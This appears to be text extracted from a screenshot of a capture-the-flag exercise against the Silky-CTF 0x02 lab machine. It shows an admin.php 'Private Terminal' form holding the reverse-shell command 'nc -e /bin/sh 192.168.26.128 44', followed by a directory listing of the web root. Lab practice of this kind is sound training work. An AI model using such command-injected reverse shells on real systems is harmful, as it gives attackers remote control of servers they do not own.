 192.168.26.132/d5fa314e8577e3a7b8534a014b4dcb221de823ad/admin.php
Exploit-DB OSWE-like-machines wetw0rk/AWAE-PREP... Silky-CTF: 0x02 ~ Vuln...
Private Terminal nc -e /bin/sh 192.168.26.128 44 Submit Query
total 40
drwxr-xr-x 5 root root 4096 Dec  6  2017 .
drwxr-xr-x 6 root root 4096 Dec  6  2017 ..
-rwxr-xr-x 1 root root  524 Dec  6  2017 admin.php
drwxr-xr-x 2 root root 4096 Dec  6  2017 css
drwxr-xr-x 2 root root 4096 Dec  6  2017 fonts
-rwxr-xr-x 1 root root 5477 Dec  6  2017 index.php
-rwxr-xr-x 1 root root 5447 Dec  6  2017 index.php.bak
drwxr-xr-x 2 root root 4096 Dec  6  2017 js